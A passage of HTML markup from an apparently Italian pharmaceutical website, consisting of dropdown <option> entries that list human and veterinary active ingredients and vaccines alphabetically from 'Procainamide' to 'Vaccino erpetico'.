cloridrato/adrenalina tartrato</option><option class="level-0" value="1148">Procainamide cloridrato</option><option class="level-0" value="378">Procarbazina cloridrato</option><option class="level-0" value="233">Proclorperazina</option><option class="level-0" value="82">Progesterone</option><option class="level-0" value="635">Proglumetacina dimaleato</option><option class="level-0" value="2278">Proligestone</option><option class="level-0" value="216">Promazina cloridrato</option><option class="level-0" value="838">Promelasi</option><option class="level-0" value="850">Promestriene</option><option class="level-0" value="1135">Prometazina</option><option class="level-0" value="888">Prometazina cloridrato</option><option class="level-0" value="700">Propafenone cloridrato</option><option class="level-0" value="2195">Propentofillina</option><option class="level-0" value="80">Propifenazone/butalbital/caffeina</option><option class="level-0" value="1562">Propiverina cloridrato</option><option class="level-0" value="2640">Propofol</option><option class="level-0" value="383">Propranololo cloridrato</option><option class="level-0" value="75">Protamina cloridrato</option><option class="level-0" value="1794">Proteina del plasma umano antiangioedema</option><option class="level-0" value="2570">Proteina orf2 del circovirus suino tipo 2</option><option class="level-0" value="403">Proteine plasmatiche umane</option><option class="level-0" value="1755">Prucalopride succinato</option><option class="level-0" value="1416">Prulifloxacina</option><option class="level-0" value="1701">Quetiapina emifumarato</option><option class="level-0" value="1201">Quetiapina fumarato</option><option class="level-0" value="913">Quinapril cloridrato</option><option class="level-0" value="1000">Quinapril cloridrato/idroclorotiazide</option><option class="level-0" value="1283">Rabeprazolo sodico</option><option class="level-0" value="1548">Racecadotril</option><option class="level-0" value="1273">Raloxifene cloridrato</option><option class="level-0" value="1594">Raltegravir potassico</option><option class="level-0" value="910">Ramipril</option><option class="level-0" value="1817">Ramipril/amlodipina besilato</option><option class="level-0" value="1013">Ramipril/idroclorotiazide</option><option class="level-0" value="1067">Ramipril/piretanide</option><option class="level-0" value="2539">Ranitidina cloridrato</option><option class="level-0" value="1627">Ranolazina</option><option class="level-0" value="1512">Rasagilina mesilato</option><option class="level-0" value="1964">Rasagilina tartrato</option><option class="level-0" value="1237">Reboxetina</option><option class="level-0" value="1274">Repaglinide</option><option class="level-0" value="731">Repentina</option><option class="level-0" value="2153">Retinolo palmitato/colecalciferolo/tocoferolo acetato d,l-alfa</option><option class="level-0" value="11">Retinolo/colecalciferolo</option><option class="level-0" value="2026">Retinolo/colecalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="2248">Retinolo/colecalciferolo/tocoferolo alfa</option><option class="level-0" value="2316">Retinolo/ergocalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="1308">Ribavirina</option><option class="level-0" value="1008">Rifabutina</option><option class="level-0" value="337">Rifamicina sodica</option><option class="level-0" value="401">Rifampicina</option><option class="level-0" value="747">Rifampicina/isoniazide</option><option class="level-0" value="735">Rifaximina</option><option class="level-0" value="2037">Rifaximina/colistina solfato/miconazolo/triamcinolone acetonide/carbaril</option><option class="level-0" value="1735">Riluzolo</option><option class="level-0" value="1893">Riociguat</option><option class="level-0" value="1027">Risperidone</option><option class="level-0" value="629">Ritodrina cloridrato</option><option class="level-0" value="1899">Ritonavir</option><option class="level-0" value="1613">Rivaroxaban</option><option class="level-0" value="1262">Rivastigmina</option><option class="level-0" value="1261">Rivastigmina idrogeno tartrato</option><option class="level-0" value="1267">Rizatriptan benzoato</option><option class="level-0" value="2558">Robenacoxib</option><option class="level-0" value="585">Rociverina</option><option class="level-0" value="1722">Roflumilast</option><option class="level-0" value="2334">Romifidina cloridrato</option><option class="level-0" value="1642">Romiplostim</option><option class="level-0" value="1193">Ropinirolo cloridrato</option><option class="level-0" value="1440">Rosuvastatina sale di calcio</option><option class="level-0" value="1923">Rosuvastatina zinco/ezetimibe</option><option class="level-0" value="1529">Rotigotina</option><option class="level-0" value="866">Roxitromicina</option><option class="level-0" value="1586">Rufinamide</option><option class="level-0" value="1569">Rupatadina fumarato</option><option class="level-0" value="1807">Ruxolitinib fosfato</option><option class="level-0" value="2376">Saccarosio/digerito pancreatico di caseina/potassio fosfato diidrogenato/fenolsulfonftaleina</option><option class="level-0" value="2557">Saccarosio/idrosilato di caseina/sorbitolo/dipotassio idrogeno fosfato/potassio diidrogeno fosfato/rosso fenolo</option><option class="level-0" value="2437">Saccarosio/idrosilato di caseina/sorbitolo/idrogenofosfato di potassio/diidrogenofosfato di potassio/rosso fenolo/acqua per preparazioni iniettabili</option><option class="level-0" value="2431">Saccarosio/potassio diidrogenofosfato/potassio monoidrogenofosfato/peptone/rosso fenolo</option><option class="level-0" value="2360">Saccarosio/potassio fosfato diidrogenato/disodio fosfato diidrato/sodio cloruro/acqua per preparazioni iniettabili</option><option class="level-0" value="1966">Safinamide metansolfonato</option><option class="level-0" value="529">Salbutamolo solfato</option><option class="level-0" value="1167">Salbutamolo solfato/flunisolide</option><option class="level-0" value="640">Salbutamolo solfato/ipratropio bromuro</option><option class="level-0" value="976">Salmeterolo xinafoato</option><option class="level-0" value="1297">Salmeterolo xinafoato/fluticasone propionato</option><option class="level-0" value="1629">Sapropterina dicloridrato</option><option class="level-0" value="2691">Sarolaner</option><option class="level-0" value="1678">Saxagliptin cloridrato</option><option class="level-0" value="1783">Saxagliptin cloridrato/metformina cloridrato</option><option class="level-0" value="108">Scopolamina butilbromuro</option><option class="level-0" value="2326">Scopolamina butilbromuro/metamizolo sodico</option><option class="level-0" value="1963">Secukinumab</option><option class="level-0" value="2430">Selamectina</option><option class="level-0" value="2705">Selamectina/sarolaner</option><option class="level-0" value="753">Selegilina cloridrato</option><option class="level-0" value="1247">Serenoa/ortica</option><option class="level-0" value="967">Sertralina cloridrato</option><option class="level-0" value="1683">Sevelamer carbonato</option><option class="level-0" value="1321">Sevelamer cloridrato</option><option class="level-0" value="2461">Sevoflurano</option><option class="level-0" value="2063">Sierimmune antitetanico uso veterinario</option><option class="level-0" value="1260">Sildenafil citrato</option><option class="level-0" value="467">Silimarina</option><option class="level-0" value="1706">Silodosina</option><option class="level-0" value="1930">Simoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="912">Simvastatina</option><option class="level-0" value="1364">Sirolimus</option><option class="level-0" value="1566">Sitagliptin fosfato monoidrato</option><option class="level-0" value="1611">Sitagliptin fosfato monoidrato/metformina cloridrato</option><option class="level-0" value="757">Sobrerolo</option><option class="level-0" value="1157">Sodio acetato</option><option class="level-0" value="1115">Sodio acetato/potassio cloruro/magnesio cloruro/potassio bibasico/glucosio (destrosio) monoidrato</option><option class="level-0" value="1288">Sodio alginato/potassio bicarbonato</option><option class="level-0" value="1128">Sodio bicarbonato</option><option class="level-0" value="1129">Sodio cloruro</option><option class="level-0" value="2363">Sodio cloruro/brodo triptosio fosfato/glucosio (destrosio)/potassio cloruro/magnesio solfato/sodio bicarbonato/sodio fosfato bibasico/calcio cloruro/potassio fosfato</option><option class="level-0" value="1110">Sodio cloruro/potassio acetato/magnesio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1171">Sodio cloruro/potassio acetato/potassio fosfato bibasico/magnesio solfato eptaidrato/calcio gluconato monoidrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1161">Sodio cloruro/potassio cloruro/ammonio cloruro</option><option class="level-0" value="1158">Sodio cloruro/potassio cloruro/ammonio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="1151">Sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="1160">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato</option><option class="level-0" value="1118">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato</option><option class="level-0" value="1172">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1152">Sodio cloruro/potassio cloruro/calcio cloruro/sodio acetato</option><option class="level-0" value="1111">Sodio cloruro/potassio cloruro/dipotassio fosfato/sodio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="2556">Sodio cloruro/potassio cloruro/disodio fosfato diidratopotassio diidrogeno fosfato</option><option class="level-0" value="1113">Sodio cloruro/potassio cloruro/magnesio cloruro/potassio acetato/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1112">Sodio cloruro/potassio cloruro/magnesio cloruro/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1117">Sodio cloruro/potassio cloruro/sodio bicarbonato</option><option class="level-0" value="1114">Sodio cloruro/sodio acetato/sodio gluconato/potassio cloruro/magnesio cloruro</option><option class="level-0" value="2511">Sodio cloruro/sodio fosfato bibasico biidrato/potassio fosfato monobasico anidro</option><option class="level-0" value="1332">Sodio cloruro/sodio lattato/sodio acetato triidrato</option><option class="level-0" value="1849">Sodio fenilbutirrato</option><option class="level-0" value="210">Sodio ferrigluconato</option><option class="level-0" value="294">Sodio ferrigluconato/calcio folinato</option><option class="level-0" value="2423">Sodio fosfato bibasico biidrato/potassio fosfato monobasico/rosso fenolo</option><option class="level-0" value="702">Sodio fosfato monobasico/sodio fosfato bibasico</option><option class="level-0" value="1506">Sodio ibandronato monoidrato</option><option class="level-0" value="2407">Sodio ioduro</option><option class="level-0" value="1150">Sodio lattato</option><option class="level-0" value="1116">Sodio lattato/potassio cloruro/sodio cloruro</option><option class="level-0" value="2418">Sodio lattato/sodio cloruro/potassio cloruro/calcio cloruro biidrato/glucosio monoidrato</option><option class="level-0" value="1371">Sodio neridronato</option><option class="level-0" value="966">Sodio oxibato</option><option class="level-0" value="1590">Sodio picosolfato/magnesio ossido leggero/acido citrico anidro</option><option class="level-0" value="425">Sodio polistirensolfonato</option><option class="level-0" value="1317">Sodio risedronato</option><option class="level-0" value="1684">Sodio risedronato emipentaidrato</option><option class="level-0" value="2540">Sodio salicilato</option><option class="level-0" value="1538">Sodio selenito pentaidrato</option><option class="level-0" value="2154">Sodio selenito/tocoferolo acetato alfa</option><option class="level-0" value="2247">Sodio selenito/tocoferolo acetato alfa/cianocobalamina/tiamina cloridrato/adenosina monofosfato/sorbitolo</option><option class="level-0" value="1785">Sodio solfato anidro/magnesio solfato eptaidrato/potassio solfato</option><option class="level-0" value="1205">Sodio tetradecil solfato</option><option class="level-0" value="1149">Sodio tiosolfato</option><option class="level-0" value="476">Sodio valproato</option><option class="level-0" value="1882">Sofosbuvir</option><option class="level-0" value="1482">Solifenacina succinato</option><option class="level-0" value="1887">Solifenacina succinato/tamsulosina cloridrato</option><option class="level-0" value="1255">Somatostatina</option><option class="level-0" value="876">Somatropina</option><option class="level-0" value="564">Sotalolo cloridrato</option><option class="level-0" value="2464">Spectinomicina</option><option class="level-0" value="2611">Spinosad</option><option class="level-0" value="212">Spiramicina</option><option class="level-0" value="2183">Spiramicina/metronidazolo</option><option class="level-0" value="2467">Spiramicina/oxitetraciclina cloridrato/tiamina cloridrato/riboflavina/piridossina cloridrato/nicotinamide</option><option class="level-0" value="2413">Spiramicina/sulfametazina</option><option class="level-0" value="316">Spironolattone</option><option class="level-0" value="475">Spironolattone/idroclorotiazide</option><option class="level-0" value="2222">Stanozololo</option><option class="level-0" value="2777">Subnitrato di bismuto pesante</option><option class="level-0" value="509">Sucralfato</option><option class="level-0" value="338">Sulfacetamide/betametasone/tetrizolina</option><option class="level-0" value="2300">Sulfachinossalina</option><option class="level-0" value="2310">Sulfachinossalina sodica</option><option class="level-0" value="2466">Sulfachinossalina sodica/furazolidone/menadione/tiaminacloridrato/riboflavina/piridossina cloridrato</option><option class="level-0" value="2468">Sulfaclorpiridazina</option><option class="level-0" value="2410">Sulfadimetoxina</option><option class="level-0" value="2253">Sulfadimetoxina sodica</option><option class="level-0" value="2387">Sulfadimetoxina/clortetraciclina cloridrato</option><option class="level-0" value="2178">Sulfadimetoxina/trimetoprim</option><option class="level-0" value="2167">Sulfadimidina/sulfadimetoxina/trimetoprim</option><option class="level-0" value="2207">Sulfadimidina/sulfamerazina/sulfadiazina</option><option class="level-0" value="2205">Sulfadimidina/trimetoprim</option><option class="level-0" value="2242">Sulfamerazina/sulfadimidina/sulfatiazolo</option><option class="level-0" value="2421">Sulfametazina</option><option class="level-0" value="2077">Sulfametopirazina</option><option class="level-0" value="2303">Sulfamonometossina sodica</option><option class="level-0" value="2302">Sulfamonometossina sodica/eritromicina</option><option class="level-0" value="2304">Sulfamonometossina/trimetoprim</option><option class="level-0" value="2307">Sulfanilamide/sulfaguanidina/benzilpenicillina sodica/clortetraciclina cloridrato</option><option class="level-0" value="2315">Sulfapiridina sodica</option><option class="level-0" value="208">Sulfasalazina</option><option class="level-0" value="312">Sulfinpirazone</option><option class="level-0" value="497">Sulodexide</option><option class="level-0" value="488">Sulpiride</option><option class="level-0" value="984">Sumatriptan</option><option class="level-0" value="983">Sumatriptan succinato</option><option class="level-0" value="2394">Suxibuzone</option><option class="level-0" value="1174">Tacalcitolo monoidrato</option><option class="level-0" value="1080">Tacrolimus</option><option class="level-0" value="1078">Tacrolimus monoidrato</option><option class="level-0" value="1413">Tadalafil</option><option class="level-0" value="1781">Tafamidis meglumine</option><option class="level-0" value="1631">Tafluprost</option><option class="level-0" value="1941">Tafluprost/timololo maleato</option><option class="level-0" value="570">Tamoxifene citrato</option><option class="level-0" value="1133">Tamsulosina cloridrato</option><option class="level-0" value="1734">Tapentadolo cloridrato</option><option class="level-0" value="1959">Te&#8217; verde foglie estratto</option><option class="level-0" value="1970">Tedizolid fosfato</option><option class="level-0" value="1809">Tegafur/gimeracil/oteracil monopotassico</option><option class="level-0" value="840">Teicoplanina</option><option class="level-0" value="1293">Telmisartan</option><option class="level-0" value="1405">Telmisartan/idroclorotiazide</option><option class="level-0" value="1703">Temozolomide</option><option class="level-0" value="1943">Tenofovir disoproxil fosfato</option><option class="level-0" value="1901">Tenofovir disoproxil fumarato</option><option class="level-0" value="1975">Tenofovir disoproxil succinato</option><option class="level-0" value="1353">Tenoxicam</option><option class="level-0" value="200">Teofillina</option><option class="level-0" value="726">Teofillina anidra</option><option class="level-0" value="886">Terazosina cloridrato</option><option class="level-0" value="992">Terbinafina cloridrato</option><option class="level-0" value="2673">Terbinafina/florfenicolo/betametasone acetato</option><option class="level-0" value="1855">Teriflunomide</option><option class="level-0" value="1444">Teriparatide</option><option class="level-0" value="1437">Testosterone</option><option class="level-0" value="39">Testosterone enantato</option><option class="level-0" value="42">Testosterone propionato</option><option class="level-0" value="255">Testosterone propionato/testosterone fenilpropionato/testosterone isocaproato/testosterone decanoato</option><option class="level-0" value="674">Testosterone undecanoato</option><option class="level-0" value="1494">Tetrabenazina</option><option class="level-0" value="161">Tetraciclina cloridrato</option><option class="level-0" value="2432">Tetraciclina cloridrato/spiramicina</option><option class="level-0" value="24">Tetraciclina/sulfametiltiazolo</option><option class="level-0" value="375">Tetracosactide esacetato</option><option class="level-0" value="2107">Tiabendazolo/neomicina/desametasone</option><option class="level-0" value="1203">Tiagabina cloridrato monoidrato</option><option class="level-0" value="88">Tiamazolo (metimazolo)</option><option class="level-0" value="2138">Tiamfenicolo</option><option class="level-0" value="360">Tiamfenicolo glicinato acetilcisteinato</option><option class="level-0" value="274">Tiamfenicolo glicinato cloridrato</option><option class="level-0" value="72">Tiamina cloridrato</option><option class="level-0" value="364">Tiamina cloridrato/piridossina cloridrato/cianocobalamina</option><option class="level-0" value="2605">Tiamulina</option><option class="level-0" value="2218">Tiamulina idrogeno fumarato</option><option class="level-0" value="2433">Tiamulina idrogeno fumarato/clortetraciclina cloridrato</option><option class="level-0" value="574">Tiapride cloridrato</option><option class="level-0" value="987">Tibolone</option><option class="level-0" value="1736">Ticagrelor</option><option class="level-0" value="667">Ticlopidina cloridrato</option><option class="level-0" value="324">Tietilperazina dimaleato</option><option class="level-0" value="2748">Tigilanolo tiglato</option><option class="level-0" value="2781">Tigolaner/emodepside/praziquantel</option><option class="level-0" value="2612">Tildipirosina</option><option class="level-0" value="2554">Tilmicosina</option><option class="level-0" value="2168">Tilmicosina fosfato</option><option class="level-0" value="2719">Tilmicosina/ketoprofene</option><option class="level-0" value="2079">Tilosina</option><option class="level-0" value="2427">Tilosina fosfato</option><option class="level-0" value="2415">Tilosina fosfato/sulfametazina</option><option class="level-0" value="2075">Tilosina tartrato</option><option class="level-0" value="2412">Tilosina tartrato/clortetraciclina cloridrato</option><option class="level-0" value="2452">Tilvalosina (acetilisovaleriltilosina tartrato)</option><option class="level-0" value="648">Timololo maleato</option><option class="level-0" value="1526">Timololo maleato/bimatoprost</option><option class="level-0" value="1519">Timololo maleato/brimonidina tartrato</option><option class="level-0" value="806">Timololo maleato/pilocarpina cloridrato</option><option class="level-0" value="1521">Timololo maleato/travoprost</option><option class="level-0" value="1005">Timosina alfa-1</option><option class="level-0" value="699">Tinidazolo</option><option class="level-0" value="249">Tiocolchicoside</option><option class="level-0" value="513">Tioguanina</option><option class="level-0" value="2323">Tiopental sodico</option><option class="level-0" value="1412">Tiotropio bromuro</option><option class="level-0" value="1942">Tiotropio bromuro/olodaterolo cloridrato</option><option class="level-0" value="548">Tirotricina</option><option class="level-0" value="191">Tirotricina/nitrofurazone</option><option class="level-0" value="783">Tizanidina cloridrato</option><option class="level-0" value="786">Tobramicina</option><option class="level-0" value="557">Tobramicina solfato</option><option class="level-0" value="936">Tobramicina/desametasone</option><option class="level-0" value="1712">Tobramicina/desametasone sodio fosfato</option><option class="level-0" value="2599">Toceranib fosfato</option><option class="level-0" value="1632">Tocilizumab</option><option class="level-0" value="2377">Tocoferolo acetato alfa</option><option class="level-0" value="2361">Tocoferolo alfa acetato/polisorbato/sodio cloruro/potassio fosfato monobasico/disodio fosfato diidrato/acqua per iniezioni</option><option class="level-0" value="1695">Tocofersolano</option><option class="level-0" value="1219">Tolcapone</option><option class="level-0" value="1275">Tolterodina tartrato</option><option class="level-0" value="2342">Toltrazuril</option><option class="level-0" value="2610">Toltrazuril/emodepside</option><option class="level-0" value="2735">Toltrazuril/ferro (iii)</option><option class="level-0" value="2738">Toltrazuril/gleptoferrone</option><option class="level-0" value="1688">Tolvaptan</option><option class="level-0" value="1184">Topiramato</option><option class="level-0" value="995">Torasemide</option><option class="level-0" value="997">Torasemide sodica</option><option class="level-0" value="1131">Toremifene citrato</option><option class="level-0" value="1459">Tossina botulinica di clostridium botulinum tipo a (onabotulinumtoxin a)</option><option class="level-0" value="1307">Tossoide difterico purificato/tossoide tetanico purificato/poliovirus inattivato</option><option class="level-0" value="1034">Tramadolo cloridrato</option><option class="level-0" value="1972">Tramadolo cloridrato/dexketoprofene</option><option class="level-0" value="1973">Tramadolo cloridrato/dexketoprofene trometamolo</option><option class="level-0" value="1513">Tramadolo cloridrato/paracetamolo</option><option class="level-0" value="1926">Trametinib dimetilsulfossido</option><option class="level-0" value="998">Trandolapril</option><option class="level-0" value="1382">Travoprost</option><option class="level-0" value="473">Trazodone cloridrato</option><option class="level-0" value="562">Tretinoina</option><option class="level-0" value="225">Triamcinolone acetonide</option><option class="level-0" value="501">Triamcinolone acetonide benzamidoisobutirrato/acido fusidico</option><option class="level-0" value="2696">Triamcinolone acetonide/acido salicilico</option><option class="level-0" value="458">Triamcinolone/clorfenamina maleato</option><option class="level-0" value="385">Triamcinolone/clortetraciclina</option><option class="level-0" value="322">Triamcinolone/neomicina</option><option class="level-0" value="684">Triazolam</option><option class="level-0" value="2759">Tricaina metansolfonato</option><option class="level-0" value="41">Triesifenidile cloridrato</option><option class="level-0" value="308">Trifluoperazina dicloridrato</option><option class="level-0" value="2520">Trilostano</option><option class="level-0" value="526">Trimebutina</option><option class="level-0" value="525">Trimebutina maleato</option><option class="level-0" value="579">Trimebutina maleato/medazepam</option><option class="level-0" value="947">Trimetazidina dicloridrato</option><option class="level-0" value="2083">Trimetoprim/sulfadiazina</option><option class="level-0" value="456">Trimetoprim/sulfametoxazolo</option><option class="level-0" value="339">Trimipramina mesilato</option><option class="level-0" value="894">Triptorelina</option><option class="level-0" value="1676">Triptorelina acetato</option><option class="level-0" value="896">Triptorelina embonato</option><option class="level-0" value="258">Tropicamide</option><option class="level-0" value="363">Tropicamide/fenilefrina cloridrato</option><option class="level-0" value="1320">Trospium cloruro</option><option class="level-0" value="420">Troxerutina</option><option class="level-0" value="352">Troxerutina/carbazocromo</option><option class="level-0" value="2492">Tulatromicina</option><option class="level-0" value="2742">Tulatromicina/ketoprofene</option><option class="level-0" value="1875">Turoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="1914">Umeclidinio bromuro</option><option class="level-0" value="1918">Umeclidinio bromuro/vilanterolo trifenatato</option><option class="level-0" value="1200">Urofollitropina</option><option class="level-0" value="2295">Vaccino aborto/rinopolmonite da herpesvirus equini tipo 1 e 4</option><option class="level-0" value="2727">Vaccino acido lipoteicoico da componente di adesione del biofilm di streptococcus uberis</option><option class="level-0" value="2695">Vaccino adenovirus canino/cimurro attenuato/parvovirus canino attenuato</option><option class="level-0" value="2688">Vaccino adenovirus canino/cimurro/parainfluenza canina liofilizzato attenuato/parvovirus canino</option><option class="level-0" value="2687">Vaccino adenovirus tipo 2/cimurro canino/leptospira interrogans batterio inattivato/parainfluenza canina/parvovirus canino</option><option class="level-0" value="2102">Vaccino adenovirus tipo 2/cimurro vivo attenuato/leptospirosi/parainfluenza/parvovirus canino</option><option class="level-0" value="2678">Vaccino adenovirus/cimurro/parainfluenza tipo 2/parvovirosi vivo attenuato/leptospirosi inattivato del cane</option><option class="level-0" value="2434">Vaccino adesina di escherichia coli/coronavirus bovino inattivato/rotavirus bovino inattivato</option><option class="level-0" value="2667">Vaccino adesina di escherichia coli/tossoide di clostridium perfringens</option><option class="level-0" value="2584">Vaccino adesina fimbriale di e.coli/enterotossoide di e.coli/tossoide di clostridium perfringens/tossoide di clostridium novyi</option><option class="level-0" value="2416">Vaccino agalassia contagiosa inattivato</option><option class="level-0" value="2358">Vaccino anemia dei polli vivo attenuato</option><option class="level-0" value="2170">Vaccino artrite aviaria inattivato</option><option class="level-0" value="2279">Vaccino artrite aviaria vivo liofilizzato</option><option class="level-0" value="2187">Vaccino bacteroides nodosus inattivato degli ovini</option><option class="level-0" value="2726">Vaccino betanodavirus subsp.1103 inattivato</option><option class="level-0" value="2736">Vaccino bordetella bronchiseptica</option><option class="level-0" value="2182">Vaccino bordetella bronchiseptica/parainfluenza canina</option><option class="level-0" value="2446">Vaccino bordetella bronchiseptica/pasteurella multocida tipo d inattivato</option><option class="level-0" value="2078">Vaccino bordetella bronchiseptica/pasteurellosi inattivato</option><option class="level-0" value="2547">Vaccino borsite infettiva virus vivo intermedio plus</option><option class="level-0" value="2351">Vaccino bronchite aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/corizza infettiva aviaria inattivato</option><option class="level-0" value="2402">Vaccino bronchite infettiva aviaria attenuato liofilizzato per polli</option><option class="level-0" value="2049">Vaccino bronchite infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2157">Vaccino bronchite infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2171">Vaccino bronchite infettiva aviaria vivo liofilizzato per polli</option><option class="level-0" value="2264">Vaccino bronchite infettiva aviaria/pseudopeste aviaria vivo liofilizzato</option><option class="level-0" value="2352">Vaccino bronchite infettiva inattivato/mycoplasma gallisepticum/ovideposizione inattivato/pseudopeste aviaria inattivato</option><option class="level-0" value="2510">Vaccino bronchite infettiva inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/rinotracheite infettiva inattivato per polli</option><option class="level-0" value="2158">Vaccino bronchite infettiva/corizza infettiva/pseudopeste aviaria inattivati</option><option class="level-0" value="2282">Vaccino bronchite infettiva/gumboro/pseudopeste aviaria/reovirus aviario</option><option class="level-0" value="2015">Vaccino bronchite infettiva/malattia di gumboro inattivato/pseudopeste aviaria</option><option class="level-0" value="2263">Vaccino broncopolmonite suina</option><option class="level-0" value="2604">Vaccino calicivirosi vivo/panleucopenia felina/rinotracheite vivo/leucemia felina</option><option class="level-0" value="2366">Vaccino calicivirus felino inattivato/clamidia psittaci felina inattivato/leucemia felina inattivato/panleucopenia felina inattivato/rinotracheite felina inattivato</option><option class="level-0" value="2517">Vaccino calicivirus inattivato/clamidia felina attenuato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante per felv</option><option class="level-0" value="2516">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato</option><option class="level-0" value="2519">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante</option><option class="level-0" value="2503">Vaccino calicivirus inattivato/rinotracheite attenuato del gatto</option><option class="level-0" value="2271">Vaccino calicivirus/panleucopenia felina infettiva vivo liofilizzato/rinotracheite infettiva felina vivo liofilizzato</option><option class="level-0" value="524">Vaccino catarrale profilattico</option><option class="level-0" value="2401">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parainfluenza del cane vivo attenuato</option><option class="level-0" value="2685">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parvovirus canino vivo attenuato tipo 2b</option><option class="level-0" value="2285">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2286">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato/epatite contagiosa canina vivo liofilizzato/parainfluenza canina vivo liofilizzato</option><option class="level-0" value="2269">Vaccino cimurro vivo liofilizzato per cane/epatite contagiosa canina vivo liofilizzato/leptospirosi uso veterinario</option><option class="level-0" value="2679">Vaccino cimurro/adenovirus canino tipo 2/parvovirus canino tipo 2/leptospira interrogans</option><option class="level-0" value="2388">Vaccino cimurro/epatite contagiosa canina/leptospirosi/parainfluenza canina/parvovirus</option><option class="level-0" value="2280">Vaccino cimurro/epatite infettiva/parvovirosi vivo attenuato per cane</option><option class="level-0" value="2559">Vaccino circovirus suino tipo 2 inattivato</option><option class="level-0" value="2728">Vaccino clamydia abortus/salmonella abortusovis inattivato</option><option class="level-0" value="2116">Vaccino clamydophila abortus ovino inattivato</option><option class="level-0" value="2398">Vaccino clamydophila abortus ovino vivo attenuato</option><option class="level-0" value="2417">Vaccino clamydophila abortus/salmonella aborto ovino inattivato nei bovini ovini e caprini</option><option class="level-0" value="2779">Vaccino clostridium perfringens uso veterinario</option><option class="level-0" value="2066">Vaccino clostridium polivalente uso veterinario</option><option class="level-0" value="2382">Vaccino clostridium/pasteurella ovina inattivato</option><option class="level-0" value="2188">Vaccino coccidiosi aviaria vivo fluido</option><option class="level-0" value="2555">Vaccino coccidiosi per polli</option><option class="level-0" value="2367">Vaccino coccidiosi vivo attenuato per polli</option><option class="level-0" value="1480">Vaccino colera</option><option class="level-0" value="2756">Vaccino colibacillare uso veterinario</option><option class="level-0" value="2244">Vaccino corizza aviaria inattivato fluido</option><option class="level-0" value="2254">Vaccino corizza aviaria inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2509">Vaccino diarrea neonatale bovina inattivato emulsionato da rotavirus,e.coli e coronavirus</option><option class="level-0" value="2012">Vaccino diarrea neonatale bovina vivo liofilizzato</option><option class="level-0" value="2425">Vaccino diarrea virale bovina inattivato</option><option class="level-0" value="2745">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2659">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2369">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2371">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2142">Vaccino diarrea virale bovina inattivato/rinotracheite infettiva bovina vivo attenuato/virus parainfluenza 3 vivo attenuato/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2202">Vaccino diarrea virale bovina vivo liofilizzato</option><option class="level-0" value="2201">Vaccino diarrea virale bovina vivo liofilizzato/virus respiratorio sinciziale bovino vivo liofilizzato</option><option class="level-0" value="1334">Vaccino difterite adsorbito/pertosse adsorbito/tetano adsorbito</option><option class="level-0" value="46">Vaccino difterite adsorbito/tetano adsorbito</option><option class="level-0" value="1349">Vaccino difterite/epatite b ricombinante/haemofilus influenzae b coniugato e adiuvato/pertosse acellulare/poliomelite inattivato/tetano</option><option class="level-0" value="1702">Vaccino difterite/pertosse acellulare/tetano</option><option class="level-0" value="1270">Vaccino difterite/pertosse/poliomielite/tetano</option><option class="level-0" value="2005">Vaccino difterite/vaiolo vivo liofilizzato uso veterinario</option><option class="level-0" value="1478">Vaccino encefalite da zecca purificato e inattivato (ceppo neudoerlf)</option><option class="level-0" value="1665">Vaccino encefalite giapponese</option><option class="level-0" value="2155">Vaccino encefalomielite aviaria vivo liofilizzato</option><option class="level-0" value="2283">Vaccino encefalomielite/diftero-vaiolo vivo aviare</option><option class="level-0" value="2129">Vaccino enterite emorragica del coniglio inattivato purificato</option><option class="level-0" value="2350">Vaccino enterite emorragica/pseudopeste dei tacchini inattivato</option><option class="level-0" value="2180">Vaccino enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2113">Vaccino enterite suina inattivato</option><option class="level-0" value="1022">Vaccino epatite a</option><option class="level-0" value="1207">Vaccino epatite a inattivato/epatite b da dna ricombinante</option><option class="level-0" value="855">Vaccino epatite b da dna ricombinante</option><option class="level-0" value="2029">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino</option><option class="level-0" value="2689">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino/leptospira</option><option class="level-0" value="2226">Vaccino erisipela suina (mal rossino) inattivato</option><option class="level-0" value="2718">Vaccino erpetico (malattia di marek) 